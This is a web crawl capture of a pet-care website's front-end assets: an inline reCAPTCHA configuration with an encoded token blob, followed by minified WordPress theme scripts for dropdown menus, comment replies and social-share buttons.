dw6hUOQjDuHbDmjLCugo/[base64]/wp3DtR9aBUTCkMOkwpDDunbDv2llw44UGzLCpcOjwqthWMOscsOkCAZJwpDDvQEwwr9YZH3Du8O6LFBMwqtdw47CksOjw6g+w63CnMOueMKKw74kVx9KHTN0VMO9MsK0w5g4wq9Zw5VsfsKsaSRdUmQ1w5rDry7DucODCSkoCH0zw7/CkEddRRFJaEzDoUnDjAsMfEcgwoPDqXHCkx9vYUohdkV1McOuwogXQlDCqsK+woV0wpgYXcKcHsK1T0F6XcO7w59vwp9BwoPCqMOTfcKXJXTDv8OpMMKgwrHCtDFuw5jDsX/CvDfCvMO2w4TDqMONwqNnw68rECoawo85Wwt4w6fDpcOUMMKmw6TCvsKPwpw+O8K1GxNew7soIMKYw7kew5BBesKJw5law4cfwrXCgMOmIynCgy7Cl8O2w5fCkTdILsOEw73DlAsUMUjDoTYbw5AcV8O3w4V6ATzDucKiDxQaw7BET8Oxw5TDi8KxI8O0TMKiw5/DncKkVi92wrU6TsKracOSwozDuXXDs8OEw4nCty4sfsKfLgLCuF1JwqZ0KnlfwpHDuE9Tw7XDosOPw44sA8K0w6XCkcOlRcOpwrzCisOqwozCkmnCrGRaG2jDhsO8Vk5Qw6fCvsKRwrEcwrvDtsOgwqXDlFNoVjgYw6EHw4XCmhl/wpUbw7c0wqvDvMOkRcObL8OjwrPDqcKDw5/CsiFRw5TCtMKOQTwNasKgKjHDkw/Cpx7CnsKkAcK5w7vDucOcVAjCosK/w7F+A8KRw7bCjwfDsMKxaHDDu1HDjxnDjmfCjMObw5RcwrXCqm/CgQQ+wrAmwoVOBcKJJcOlw5pTw7t4w67ClQ7DljQ2wrjCpBnDjHrDqhk6wobDmcKcw7R6byPDvAPCgcOTw58+w7fDpMKSwpbCu2vCoMOTwojDs8Ohw6omVh/Ct2jDhw4eCBzDokIsw749w4zCoX/Cl0DCq8Oqwo/CoAAhwpTCpcOuwo8UbMOIwplXG1/[base64]/[base64]/[base64]/CuDNtOcKTQcKFWwXCj1pPwp0zwqtYWcOPwpPDnwzClkIpTcOpQ8O+wrk7DDUEWR93D8K8wrjDk3rDusKYw47CoAw8NyUARxNew7gMw4fDplZNwovDgTjCq1LDq8OlPcOhUMKuwopeJwjDicKpbXjDvsOdwpDDjh/CskYGwo/DvxoiwrfCvz/[base64]/FMOyw6bDlsKvwrzCo8OFwq7Cv3dOwqUDYWfClhtMSU7DkCLCgMKLw4fDr2YHwp1Yw6Yowos4WMKNR8OxHH3DicK4wrBNCCVHZ8OCKWAET8KLwo18acO2P8O+dsK/[base64]/DpcKSw5HDiANcT25ccMK4N2fDusOewppdYMKRcEsVCMOZfcODwqURX39zdMO9Q3/Doj7Dm8KPw4vCm8KkSsOrwppTw7LDusOKQTjDq8KoesK7YzhLUcOsKXDDvTYlwqrDpSbDi2/DqB7DsDbDrGY0wrvDvjLDtsO+JxMfL8KzwrpPw6Vzw6/DlEIYw5hhM8K5XDbCucKjPsOyR3jCkDLDphJYFy8LDcODLsOhw6Afw5p+BsOlwoDDg34BOAjDhMK6wpIGOcOCBWXDs8OZwoTDisKfwrBDwq9cRWEYVlfCiRrCs2PDjmzCj8KgfcK5ecOOEVXDo8KdVmLDpk5uTn/DhcKRGMOawrAhFW8YZsOOMMK3wosTcsKHwqLDqRcAQQrClDEIwooOwozCnHPDuyxRw7JkwrTClnjCncKiU8KJworCpjQRw6/DsVdoYcKIWnsSwq9+w4sOw5Z/wrBqa8OhPsOedMOPb8OOIMOZw7bDvn3DpgnCj8KHwpzDr8KNcGPDghMMwojCssOTwrnCksKOFBBAwrtyw6XDjCUlDMOhw4fClx8Kw45Zw6kwe8Orwo/Dt0A8FFRmI8K5fsOgwogmQcOjRH7CkcKoIMONSsOPwpIMU8K5YsKGw6xyYU3CizbDmQ1Gw4hPWVDDp8KUecKZwqQKUMKbccKFNkXDqMOqSsKTwqPCtMKjJ0d8wrpZwqHDtmpEw6/DshxIwpfCoMK7GmZpIz1YXMO7Cm7ClR5+fgN6BmbDqijCt8K3Jm84w7M7M8OnGMK4G8OBwp1pwpvDhFFAAgPCtxFFDjMTw5IIZgnCrMODFk/Cinxhwq05AwQvw7PCpsKQw6bCosKdw5tWw5jDjSRHwqDCicOaw5TCssOfAyFUAsOIaQ7Ch8K1QcOzNAHCtAUcw4XCtcO9w67Dh8Oaw5ImcMOuKTvCoMOdw4Aow7fDmR7DusOMGMONMMKcV8Knd359w7FgFMOBaU/Dl8OTfjLDr0/[base64]/ChHE5M8KZwqwvLSDCs8OIwoIsbBAzw4rDjMKlFMOJwp5pdQfCsMKPwoo7w6kSeMKDw5nDp8KEwozDq8OpTiDDv2R0SkjDo2VhUhI/YcORw6cDScKzQ8KNccKTw6BCTMOGwrgWJcOHesOFfQUAw4XCv8KZKsORAD8TbsO3esKxwqzCsCEjZgsxw5dgwqfDksKLw5F+HMOPAcOYw7E/w4XCkMOTwoF1YsOXOsOrH23CmcKSw7Maw5IjNHtOY8Kfwromw7Z0wpcrVcOrwo4Owp14MsOrB8OIw6QSwpDCjXbCgcKzw7nDqMOgOFA+e8ORVTPDt8KWwrhrwqXCpMOzGMO/wq7CnMOOw6MNWcKXw64ARjvDsR0IesO5w6vDhsO0w7MVAHzDhA/CjcOfZ3zDqBxTXsKqDGbDh8Oaf8O6PcOUwqoEHcKqw5zCqsO6w4/DqA5jKAjDiStIw7Jhw7wgRcK2wp/CmsKmw6gQwpTCoR8vw6/Cr8KCw63DkUAKw5NfwrcXMcK8w5bCowrDklnCicOvD8KIw6TDh8KiFMK7wo/CisO8w5sWwqRSEGLDsMKAVAR3wo3CjcOrwqvDqMKEwqt8woPDuMKBwp0nw6DDq8OvwojCm8OHLA4JZwrDhsKgM8KjfDLDhh41cnvCuQJ0w7/CqCnCg8Oqw4cmwro1eUUhU8O9w4gJK15RwqbChC0+wpTDrcOzen9ZwqM8w4/DnsO1BcOGw7fCkDwew6fCgMKkF1HCgMOrw4rClztbAEV0w5stBcKTVX3CtyXDrcKoIcKHAMOBwq3DiwHCg8OZasKQwrHDnMKZI8Onwo5sw7TCkRB+bcOrwoVpMGzCn3zDiMKlw7HDhMKmw65HwrLCt2dMBMKew7BzwqxMw55Ww4/DvMKqN8KNw4bDssK7Bzlrcy7CoGtvLsORwrIfZjYCVUbDgmHDnMKpwqYiKcKXw5kSRMOAwoXDlMKjd8O3wq9uwo8twq7CuU7DlyDClcO2DcKEWcKTw5LDpzRWQU0dwrrDn8OGcsODw7EKO8OeJjvDh8OnwprCkwLCi8O1w6/[base64]/CtCDCmHg3wqHCsSxswojDpsKJd087NcOqIhNwd3TDosO/XcKHw7fDqsKkaF8TwqBkDMKkSsOTBsOjLMOMMcO1wpvDmMOfNHnCoAkOwobCtsOkRMKaw4I2w6DDucO+AhczTcKJw7nCiMOFbSgxUMOpwqNSwpLDlX7CpcOKwrZlfsKpe8OSNsO4wrTDp8KkAWF6w5Fvw6UvwrvDk1/CgMKkTcK+wqHDtCtBwoVwwptJwo9gw6HCuWbDmCnCnVsOwr/Cu8O1wojCikjChMOKwqbDvFnCs0fCtgrDqMODQWLCkRvCoMOAwrTCh8KmGsKvRsK9LMOQHMK2w6DCnMOMw4/Ctmg5MhwnVEhiUcKCQsOBw4/[base64]/[base64]/ClcO/wo4fw4nDjDBtwqBhBijCvF7CnTo9w5sewrwgw4VaYCLDjcK+w7FieC55F3pEY0BFeMOWYShXw51Iwq7ChMKuwoFmHTB+w4kDf31PwojCuMOYN0bDlk59FcKnF014YMO2worDhsOjwr0YCsKfbQY9AsKCa8OAwoE3X8KiTArCsMKDwqfDl8OFOMOsFzXDhMKqw7/CphjDosOEw5Muw5kSwq/[base64]/Dr0zChMKLcSnChcOmwojDq8OPO1wHKVBaw6lHwpxhw5RFwrpGCXXCpkXDvBvDg0IDVcO1EgYbwqkWwoTClxzCjcOuwrJETcKjUwjDkxzCvsK6TVbCn0/DpQcUacOkWHMEQE/DssOHw71Jwqt1eMKpw5XDh2PDrMOiw6oXw7bCmlzDsDk9TCLDlWE2TsKzLMK7JMOLLMOHNsOdDkbCpcKlMsOmw5jCj8K6LsOwwqRfJF7DoFTDkzzCusO8w5lvfWfDjT/CrUhQwq0Gw7xVw6UCd1Fqw6pvE8OSwoptwoBLQlfCu8KSwqjDp8OmwqIDVTrDpToON8OWFcO5w48FwpbChMO7McKCw5DCsFXCohzCqkTDp23CscKqV3/DoQo0JWLDiMK0wqbDn8KVwrHDg8OCwoXDhjt+ZiBJw5XDsRMxcHUdI342RcOewoHCiwJXwr/DqhtSwrdJZ8KCGMOOwovCtcOPWRvDhMKADlg/wq7DlsOKARUaw4daaMO3wpHDqMKwwpIdw6xWw5LCscKGHMOXBWM5F8Orwp8kwq7CrcKuEsOrwr/DumzDtMKwQMKMRMK0w5dTwoLDlihWw6fDvMO1w6/DqXHCtcOXR8KUHUtlYDgFaERQw6p2eMK+HcOrw4DCv8Ogw67DpnLDi8KwCzfCgVzCo8Oawo1HECU0wp9nw7hsw7fCp8OLw6LCucKVccOiVWBew5xSwqBJwrg+w7/DjcOxLQnCkMKnbmnCqRjDkB/DucO1wqHCpMONe8KrTMOEw6cPLMOhGMKew4lyR3jDrzvCgcOew47DonIMPcK1w6hHTT09dz5rw5PCpE3CuEwGNVbDgwLCgMKiw6XCi8OUw7rCnyJtwp/DhmfCssO+w47DoSZ3w6VeccOOwpfCjxoswrXDrsOZwodvwrnCvVTCrQrCq2TCksO+w5zDvArDr8KbWsODTiXCqsOCY8KxUk99dMO8UcObw4jCksKZasKMwqHDpcK/X8Kaw4lEw4zDncK8w4p9MFrCg8Klw7heWMKfTkzDq8KkP13CqFAtXcOwRW/[base64]/wpsSw5QMwpNZKMKvwqcXL8OQwqkPwqvDmcO2NkkUeT7CkD9Lw5fCjMKIYkZUw7l+LsOYwpfCpWHCo2Yzw7MPT8OJFMKsfSfCvBbCicO9wrjDh8OGTz18B1VWwpVHw6o9w5DCucODfErDvMKNw715aGAgw45ew53Cm8O/w7grEsOqwpnDqmTDtDNPOsObw5NTBcKiMRPDnMOawr9RwqTCk8KdHhXDncOTwqtaw7kow63Cpyg1OMKgEjY3TUfCm8K1NR0iw4HDj8KHNsO+w4rCrTBNAMK3ZcKcw5TCnGpRAHbClTgVZcKmT8Krw6BRBRHCisOuDjhSWyBVTDtZOMK1IH/DvQLDuk8Bwp3DjGpQwp1Awq/CrEnDlzVXUnzCs8OoSjrDqFIDw5/DgGbChsOTSMKMMh9bw7fDn0LCpW5ewrzDv8OjKcOJVsOOwrbDpcOVVmNDcmjCscOtFRvDg8KcU8KmC8KLHS/[base64]/DhsKqwq1mT13DmFJHScKnw4TCnSLCgV3ChcKHLcO2wrUAPsKuOHELw49gAcOmcxN5wqjDsGspIF9Yw7XDuRIuwp1nw6gQYVRSU8Kiw7Nsw4JiY8Kcw5kYPsKdKcKVDSnDmMO3dgtuw4fCjcOgVBkMERDDr8OLw54/BSxvwoA\\u003d\x22],null,[\x22conf\x22,null,\x226LcevRcrAAAAABdX6PWRDpdlOxspvT1nmEde_q05\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://tailsofthecitypetcare.com:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22X7JkHy2DHA+iykc5sxiWVm8xVbHALAKt8o0GJnoIFhk\\u003d\x22,0,0,null,1,1769012471674,0,0,[69],null,[234,56,93,80,133],\x22RC-_woI0nBadEi5Ag\x22,null,null,null,null,null,\x220dAFcWeA71ag3sjI0BlPbO3DyusnH8qDfPtyx0aOkHOu76-UrmCnGYtlDAoQut_vjzXI7SE-oCwMFguXo2-g0FOIJ5XTm2ZNY6wA\x22,1769095271651]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://tailsofthecitypetcare.com/wp-content/themes/Total/assets/js/frontend/dropdowns/superfish.min.js?ver=5.9
body_size: 2771
content:
!function(e){"use strict";var s,t,i,n,o,r,a,u,f,p,h,l,c,d=(t="sf-js-enabled",i="sf-with-ul",n=function(){var s=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);return s&&e("html").on("click",e.noop),s}(),o="behavior"in(s=document.documentElement.style)&&"fill"in s&&/iemobile/i.test(navigator.userAgent),r=function(e,s){var i=t;e.toggleClass(i)},a=function(e){e.children("a").toggleClass(i)},u=function(e){var s=e.css("ms-touch-action");s="pan-y"===s?"auto":"pan-y",e.css("ms-touch-action",s)},f=function(s){var t=e(this),i=c(t);t.siblings(s.data.popUpSelector).length>0&&(t.parent("li").hasClass(i.hoverClass)?t.trigger("click"):(t.one("click.superfish",!1),"MSPointerDown"===s.type?t.trigger("focus"):e.proxy(p,t.parent("li"))()))},p=function(){var s=e(this),t=c(s);clearTimeout(t.sfTimer),s.siblings().wpexSuperfish("hide").end().wpexSuperfish("show")},h=function(){var s=e(this),t=c(s);n?e.proxy(l,s,t)():(clearTimeout(t.sfTimer),t.sfTimer=setTimeout(e.proxy(l,s,t),t.delay))},l=function(e){this.wpexSuperfish("hide")},c=function(e){return function(e){return e.closest("."+t)}(e).data("sf-options")},{hide:function(e){if(this.length){var s=c(this);if(!s)return this;var t=this.find("li."+s.hoverClass).add(this).removeClass(s.hoverClass).children(s.popUpSelector);e&&t.show()}return this},show:function(){var e=c(this);return e?(this.addClass(e.hoverClass).children(e.popUpSelector),this):this},destroy:function(){return this.each((function(){var s,t=e(this),i=t.data("sf-options");if(!i)return!1;s=t.find(i.popUpSelector).parent("li"),clearTimeout(i.sfTimer),r(t),a(s),u(t),t.off(".superfish").off(".hoverIntent"),t.find("."+i.hoverClass).removeClass(i.hoverClass),i.onDestroy.call(t),t.removeData("sf-options")}))},init:function(s){return this.each((function(){var t=e(this);if(t.data("sf-options"))return!1;var i=e.extend({},e.fn.wpexSuperfish.defaults,s),n=t.find(i.popUpSelector).parent("li");t.data("sf-options",i),r(t),a(n),u(t),function(s,t){var i="li:has("+t.popUpSelector+")";e.fn.hoverIntent&&!t.disableHI?s.hoverIntent(p,h,i):s.on("mouseenter.superfish",i,p).on("mouseleave.superfish",i,h);var n="touchend.superfish ";o&&(n+=" mousedown.superfish"),s.on("focusin.superfish","li",p).on("focusout.superfish","li",h).on(n,"a",t,f)}(t,i)}))}});e.fn.wpexSuperfish=function(s,t){return d[s]?d[s].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof s&&s?e.error("Method "+s+" does not exist on jQuery.fn.wpexSuperfish"):d.init.apply(this,arguments)},e.fn.wpexSuperfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",delay:800,disableHI:!1,onDestroy:e.noop}}(jQuery),function(e,s){"use strict";e("#site-navigation ul.sf-menu").wpexSuperfish({delay:s.delay,disableHI:!1})}(jQuery,wpex_superfish_params);


--- FILE ---
content_type: application/javascript
request_url: http://tailsofthecitypetcare.com/wp-content/themes/Total/assets/js/frontend/wp/comment-reply.min.js?ver=2.7.0
body_size: 2649
content:
window.addComment=function(e){var t,n,i,r=e.document,o="comment-reply-link",d="reply-title",l="cancel-comment-reply-link",a="commentform",s="wp-temp-form-div",u="comment_parent",c="comment_post_ID",m=e.MutationObserver||e.WebKitMutationObserver||e.MozMutationObserver,f="querySelector"in r&&"addEventListener"in e,v=!!r.documentElement.dataset;function y(){p(),function(){if(!m)return;var e={childList:!0,subtree:!0};new m(b).observe(r.body,e)}()}function p(e){if(f&&(t=g(l),n=g(a),t)){t.addEventListener("click",C);var i=function(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return n.removeEventListener("keydown",i),e.preventDefault(),n.submit.click(),!1};n&&n.addEventListener("keydown",i);for(var d=function(e){var t,n=o;e&&e.childNodes||(e=r);t=r.getElementsByClassName?e.getElementsByClassName(n):e.querySelectorAll("."+n);return t}(e),s=0,u=d.length;s<u;s++)d[s].addEventListener("click",h)}}function C(e){var t=g(s);if(t&&i){g(u).value="0";var n=t.textContent;t.parentNode.replaceChild(i,t),this.style.display="none";var r=g(d),o=r&&r.firstChild,a=o&&o.nextSibling;o&&o.nodeType===Node.TEXT_NODE&&n&&(a&&"A"===a.nodeName&&a.id!==l&&(a.style.display=""),o.textContent=n),e.preventDefault()}}function h(t){var n=g(d),i=n&&n.firstChild.textContent,r=this,o=E(r,"belowelement"),l=E(r,"commentid"),a=E(r,"respondelement"),s=E(r,"postid"),u=E(r,"replyto")||i;o&&l&&a&&s&&(u&&u.includes("<span")&&(u=u.split("<span")[0]),!1===e.addComment.moveForm(o,l,a,s,u)&&t.preventDefault())}function b(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void p()}function E(e,t){return v?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return r.getElementById(e)}return f&&"loading"!==r.readyState?y():f&&e.addEventListener("DOMContentLoaded",y,!1),{init:p,moveForm:function(o,a,m,f,v){var y=g(o);i=g(m);var p,C,h,b=g(u),E=g(c),N=g(d),k=N&&N.firstChild,x=k&&k.nextSibling;if(y&&i&&b){void 0===v&&(v=k&&k.textContent),function(e){var t=s,n=g(t),i=g(d),o=i?i.firstChild.textContent:"";if(n)return;(n=r.createElement("div")).id=t,n.style.display="none",n.textContent=o,e.parentNode.insertBefore(n,e)}(i),f&&E&&(E.value=f),b.value=a,t.style.display="",y.parentNode.insertBefore(i,y.nextSibling),k&&k.nodeType===Node.TEXT_NODE&&(x&&"A"===x.nodeName&&x.id!==l&&(x.style.display="none"),k.textContent=v),t.onclick=function(){return!1};try{for(var S=0;S<n.elements.length;S++)if(p=n.elements[S],C=!1,"getComputedStyle"in e?h=e.getComputedStyle(p):r.documentElement.currentStyle&&(h=p.currentStyle),(p.offsetWidth<=0&&p.offsetHeight<=0||"hidden"===h.visibility)&&(C=!0),"hidden"!==p.type&&!p.disabled&&!C){p.focus();break}}catch(e){}return!1}}}}(window);


--- FILE ---
content_type: application/javascript
request_url: http://tailsofthecitypetcare.com/wp-content/themes/Total/assets/js/frontend/social-share.min.js?ver=5.9
body_size: 1666
content:
document.addEventListener("click",(function(t){const e=t.target.closest(".wpex-social-share__link, .vcex-social-share__button");if(!e)return;const a=e.closest(".wpex-social-share, .vcex-social-share"),s=e.classList,r=a.dataset.url,i=e.dataset.target;let n=a.dataset.specs||"",o=a.dataset.title,c="";switch(!0){case s.contains("wpex-twitter"):a.dataset.twitterTitle&&(o=a.dataset.twitterTitle),c=`https://twitter.com/intent/tweet?text=${o}&url=${r}`,a.dataset.twitterHandle&&(c+=`&via=${a.dataset.twitterHandle}`);break;case s.contains("wpex-facebook"):c=`https://www.facebook.com/sharer/sharer.php?u=${r}`;break;case s.contains("wpex-pinterest"):c=`https://www.pinterest.com/pin/create/button/?url=${r}`,a.dataset.image&&(c+=`&media=${a.dataset.image}`),a.dataset.summary&&(c+=`&description=${a.dataset.summary}`);break;case s.contains("wpex-linkedin"):c=`https://www.linkedin.com/shareArticle?mini=true&url=${r}&title=${o}`,a.dataset.summary&&(c+=`&summary=${a.dataset.summary}`),a.dataset.source&&(c+=`&source=${a.dataset.source}`);break;case s.contains("wpex-reddit"):c=`https://www.reddit.com/submit?url=${r}&title=${o}`;break;case s.contains("wpex-whatsapp"):c=`https://wa.me/?text=${r}`;break;case s.contains("wpex-print"):return t.preventDefault(),t.stopPropagation(),window.print();case s.contains("wpex-email"):return c=`mailto:?subject=${a.dataset.emailSubject}&body=${a.dataset.emailBody}`,window.location.href=c,t.preventDefault(),void t.stopPropagation();case s.contains("wpex-telegram"):c=`https://t.me/share/url?url=${r}&text=${o}`;break;default:c=e.getAttribute("href"),n=""}c&&(window.open(c,i,n).focus(),t.preventDefault(),t.stopPropagation())}));
